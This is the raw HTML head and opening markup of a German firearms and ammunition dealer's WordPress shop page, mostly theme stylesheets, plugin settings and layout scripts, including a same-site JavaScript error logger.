

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://waffen.wutskowsky.de/home-travel/
body_size: 24560
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                         
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://waffen.wutskowsky.de/xmlrpc.php">

	<title>Home Travel &#8211; Waffen- und Munitionshandel Andreas Wutskowsky</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Waffen- und Munitionshandel Andreas Wutskowsky &raquo; Feed" href="https://waffen.wutskowsky.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Waffen- und Munitionshandel Andreas Wutskowsky &raquo; Kommentar-Feed" href="https://waffen.wutskowsky.de/comments/feed/" />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://waffen.wutskowsky.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://waffen.wutskowsky.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://waffen.wutskowsky.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://waffen.wutskowsky.de/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://waffen.wutskowsky.de/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pdc-layout-styles-css' href='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce-product-details-customiser/assets/css/layout.css?ver=6.2.8' type='text/css' media='only screen and (min-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-featherlight-css' href='https://waffen.wutskowsky.de/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.22.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4043-css' href='https://waffen.wutskowsky.de/wp-content/uploads/elementor/css/post-4043.css?ver=1731827076' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://waffen.wutskowsky.de/wp-content/uploads/elementor/css/global.css?ver=1731827078' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-calendar-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/widget-calendar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart-child/style.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/el-banner.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-style-bg-and-border-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/el-banner-style-bg-and-border.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-small-img-chess-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/blog-loop-design-smallimg-chess.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://waffen.wutskowsky.de/wp-content/uploads/2024/06/xts-theme_settings_default-1718191084.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://waffen.wutskowsky.de/wp-content/plugins/jetpack/css/jetpack.css?ver=12.7.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/waffen.wutskowsky.de\/wp-admin\/admin-ajax.php","nonce":"c5857c2dfe","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.2.8' id='wpdm-frontend-js-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/waffen.wutskowsky.de\/","site":"https:\/\/waffen.wutskowsky.de\/","ajax":"https:\/\/waffen.wutskowsky.de\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"058e89b9100542c356c408b797503385"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Bitte klicke auf den folgenden Button, um den Download zu starten.","start_dl":"Download starten"};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.19' id='wpdm-frontjs-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1' id='wd-device-library-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1' id='wd-scrollbar-js'></script>
<link rel="https://api.w.org/" href="https://waffen.wutskowsky.de/wp-json/" /><link rel="alternate" type="application/json" href="https://waffen.wutskowsky.de/wp-json/wp/v2/pages/1701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://waffen.wutskowsky.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://waffen.wutskowsky.de/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://waffen.wutskowsky.de/home-travel/" />
<link rel='shortlink' href='https://waffen.wutskowsky.de/?p=1701' />
<link rel="alternate" type="application/json+oembed" href="https://waffen.wutskowsky.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwaffen.wutskowsky.de%2Fhome-travel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://waffen.wutskowsky.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwaffen.wutskowsky.de%2Fhome-travel%2F&#038;format=xml" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '85b109d113';
                    var ajaxurl = 'https://waffen.wutskowsky.de/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=85b109d113';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '85b109d113';
                    var ajaxurl = 'https://waffen.wutskowsky.de/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=85b109d113'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '85b109d113';
                    var ajaxurl = 'https://waffen.wutskowsky.de/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=85b109d113';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.7.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://waffen.wutskowsky.de/wp-content/uploads/2020/05/cropped-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://waffen.wutskowsky.de/wp-content/uploads/2020/05/cropped-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://waffen.wutskowsky.de/wp-content/uploads/2020/05/cropped-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://waffen.wutskowsky.de/wp-content/uploads/2020/05/cropped-ICON-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><meta name="generator" content="WordPress Download Manager 3.3.19" />
			<style id="wd-style-header_467233-css" data-type="wd-style-header_467233">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}






.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-h8jys5qjq9rdscbi6hkb .searchform {
	--wd-form-height: 46px;
}			</style>
			                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="page-template-default page page-id-1701 theme-woodmart cookies-not-set collateral-product-columns-4 woocommerce-demo-store woocommerce-no-js wp-featherlight-captions wrapper-wide  catalog-mode-on categories-accordion-on header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky elementor-default elementor-kit-4043">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
						@keyframes wd-preloader-Rotate {
							0%{
								transform:scale(1) rotate(0deg);
							}
							50%{
								transform:scale(0.8) rotate(360deg);
							}
							100%{
								transform:scale(1) rotate(720deg);
							}
						}

						.wd-preloader-img:before {
							content: "";
							display: block;
